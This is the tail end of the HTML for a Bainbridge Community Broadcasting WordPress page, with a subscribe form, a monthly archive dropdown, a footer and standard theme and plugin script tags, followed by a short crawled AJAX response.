<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="1" />
    
 </form></div></div><div id="simple-social-icons-4" class="default-widget widget simple-social-icons"><h3 class="widget-title"><span>Follow Us on Social Media</span></h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/bestofbcb" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div><div id="archives-4" class="default-widget widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bestofbcb.org/2023/03/'> March 2023 </option>
	<option value='https://www.bestofbcb.org/2023/02/'> February 2023 </option>
	<option value='https://www.bestofbcb.org/2022/09/'> September 2022 </option>
	<option value='https://www.bestofbcb.org/2022/08/'> August 2022 </option>
	<option value='https://www.bestofbcb.org/2022/07/'> July 2022 </option>
	<option value='https://www.bestofbcb.org/2022/06/'> June 2022 </option>
	<option value='https://www.bestofbcb.org/2022/05/'> May 2022 </option>
	<option value='https://www.bestofbcb.org/2022/04/'> April 2022 </option>
	<option value='https://www.bestofbcb.org/2022/03/'> March 2022 </option>
	<option value='https://www.bestofbcb.org/2022/02/'> February 2022 </option>
	<option value='https://www.bestofbcb.org/2022/01/'> January 2022 </option>
	<option value='https://www.bestofbcb.org/2021/12/'> December 2021 </option>
	<option value='https://www.bestofbcb.org/2021/11/'> November 2021 </option>
	<option value='https://www.bestofbcb.org/2021/09/'> September 2021 </option>
	<option value='https://www.bestofbcb.org/2021/08/'> August 2021 </option>
	<option value='https://www.bestofbcb.org/2021/04/'> April 2021 </option>
	<option value='https://www.bestofbcb.org/2021/03/'> March 2021 </option>
	<option value='https://www.bestofbcb.org/2021/02/'> February 2021 </option>
	<option value='https://www.bestofbcb.org/2021/01/'> January 2021 </option>
	<option value='https://www.bestofbcb.org/2020/12/'> December 2020 </option>
	<option value='https://www.bestofbcb.org/2020/11/'> November 2020 </option>
	<option value='https://www.bestofbcb.org/2020/10/'> October 2020 </option>
	<option value='https://www.bestofbcb.org/2020/09/'> September 2020 </option>
	<option value='https://www.bestofbcb.org/2020/06/'> June 2020 </option>
	<option value='https://www.bestofbcb.org/2020/05/'> May 2020 </option>
	<option value='https://www.bestofbcb.org/2020/03/'> March 2020 </option>
	<option value='https://www.bestofbcb.org/2020/02/'> February 2020 </option>
	<option value='https://www.bestofbcb.org/2020/01/'> January 2020 </option>
	<option value='https://www.bestofbcb.org/2019/12/'> December 2019 </option>
	<option value='https://www.bestofbcb.org/2019/11/'> November 2019 </option>
	<option value='https://www.bestofbcb.org/2019/10/'> October 2019 </option>
	<option value='https://www.bestofbcb.org/2019/09/'> September 2019 </option>
	<option value='https://www.bestofbcb.org/2019/08/'> August 2019 </option>
	<option value='https://www.bestofbcb.org/2019/07/'> July 2019 </option>
	<option value='https://www.bestofbcb.org/2019/06/'> June 2019 </option>
	<option value='https://www.bestofbcb.org/2019/05/'> May 2019 </option>
	<option value='https://www.bestofbcb.org/2019/04/'> April 2019 </option>
	<option value='https://www.bestofbcb.org/2019/03/'> March 2019 </option>
	<option value='https://www.bestofbcb.org/2019/02/'> February 2019 </option>
	<option value='https://www.bestofbcb.org/2019/01/'> January 2019 </option>
	<option value='https://www.bestofbcb.org/2018/12/'> December 2018 </option>
	<option value='https://www.bestofbcb.org/2018/11/'> November 2018 </option>
	<option value='https://www.bestofbcb.org/2018/10/'> October 2018 </option>
	<option value='https://www.bestofbcb.org/2018/09/'> September 2018 </option>
	<option value='https://www.bestofbcb.org/2018/08/'> August 2018 </option>
	<option value='https://www.bestofbcb.org/2018/07/'> July 2018 </option>
	<option value='https://www.bestofbcb.org/2018/06/'> June 2018 </option>
	<option value='https://www.bestofbcb.org/2018/05/'> May 2018 </option>
	<option value='https://www.bestofbcb.org/2018/04/'> April 2018 </option>
	<option value='https://www.bestofbcb.org/2018/03/'> March 2018 </option>
	<option value='https://www.bestofbcb.org/2018/02/'> February 2018 </option>
	<option value='https://www.bestofbcb.org/2018/01/'> January 2018 </option>
	<option value='https://www.bestofbcb.org/2017/12/'> December 2017 </option>
	<option value='https://www.bestofbcb.org/2017/11/'> November 2017 </option>
	<option value='https://www.bestofbcb.org/2017/10/'> October 2017 </option>
	<option value='https://www.bestofbcb.org/2017/09/'> September 2017 </option>
	<option value='https://www.bestofbcb.org/2017/08/'> August 2017 </option>
	<option value='https://www.bestofbcb.org/2017/07/'> July 2017 </option>
	<option value='https://www.bestofbcb.org/2017/06/'> June 2017 </option>
	<option value='https://www.bestofbcb.org/2017/05/'> May 2017 </option>
	<option value='https://www.bestofbcb.org/2017/04/'> April 2017 </option>
	<option value='https://www.bestofbcb.org/2017/03/'> March 2017 </option>
	<option value='https://www.bestofbcb.org/2017/02/'> February 2017 </option>
	<option value='https://www.bestofbcb.org/2017/01/'> January 2017 </option>
	<option value='https://www.bestofbcb.org/2016/12/'> December 2016 </option>
	<option value='https://www.bestofbcb.org/2016/11/'> November 2016 </option>
	<option value='https://www.bestofbcb.org/2016/10/'> October 2016 </option>
	<option value='https://www.bestofbcb.org/2016/09/'> September 2016 </option>
	<option value='https://www.bestofbcb.org/2016/08/'> August 2016 </option>
	<option value='https://www.bestofbcb.org/2016/07/'> July 2016 </option>
	<option value='https://www.bestofbcb.org/2016/06/'> June 2016 </option>
	<option value='https://www.bestofbcb.org/2016/05/'> May 2016 </option>
	<option value='https://www.bestofbcb.org/2016/04/'> April 2016 </option>
	<option value='https://www.bestofbcb.org/2016/03/'> March 2016 </option>
	<option value='https://www.bestofbcb.org/2016/02/'> February 2016 </option>
	<option value='https://www.bestofbcb.org/2016/01/'> January 2016 </option>
	<option value='https://www.bestofbcb.org/2015/12/'> December 2015 </option>
	<option value='https://www.bestofbcb.org/2015/11/'> November 2015 </option>
	<option value='https://www.bestofbcb.org/2015/10/'> October 2015 </option>
	<option value='https://www.bestofbcb.org/2015/09/'> September 2015 </option>
	<option value='https://www.bestofbcb.org/2015/08/'> August 2015 </option>
	<option value='https://www.bestofbcb.org/2015/07/'> July 2015 </option>
	<option value='https://www.bestofbcb.org/2015/06/'> June 2015 </option>
	<option value='https://www.bestofbcb.org/2015/05/'> May 2015 </option>
	<option value='https://www.bestofbcb.org/2015/04/'> April 2015 </option>
	<option value='https://www.bestofbcb.org/2015/03/'> March 2015 </option>
	<option value='https://www.bestofbcb.org/2015/02/'> February 2015 </option>
	<option value='https://www.bestofbcb.org/2015/01/'> January 2015 </option>
	<option value='https://www.bestofbcb.org/2014/12/'> December 2014 </option>
	<option value='https://www.bestofbcb.org/2014/11/'> November 2014 </option>
	<option value='https://www.bestofbcb.org/2014/10/'> October 2014 </option>
	<option value='https://www.bestofbcb.org/2014/09/'> September 2014 </option>
	<option value='https://www.bestofbcb.org/2014/08/'> August 2014 </option>
	<option value='https://www.bestofbcb.org/2014/07/'> July 2014 </option>
	<option value='https://www.bestofbcb.org/2014/06/'> June 2014 </option>
	<option value='https://www.bestofbcb.org/2014/05/'> May 2014 </option>
	<option value='https://www.bestofbcb.org/2014/04/'> April 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        
                                    <div class="footer-copyright"><p><i>Music Credits: Tim Bird and Dogfish Bay Studios. Logo art: Alex Sanso.</i></p>Copyright © 2018 Bainbridge Community Broadcasting</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> by LyraThemes.com</a>.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #24b0e2 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.bestofbcb.org/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.bestofbcb.org/request/c28e0f864699dd1f79ebc6a5e3aa639a/","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjY0OTk7czo2OiJhdXRob3IiO3M6MTI6ImRpYW5lLndhbGtlciI7fQ--.3d39ce5cca4e7fb6a57508d3c5a18275","wp_rest_nonce":"dc6563985f"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
//# sourceURL=wysija-front-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769697119 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wp-admin/admin-ajax.php
body_size: 52
content:
158063.aeaa18b53ae302acce8ba5f5a91834ff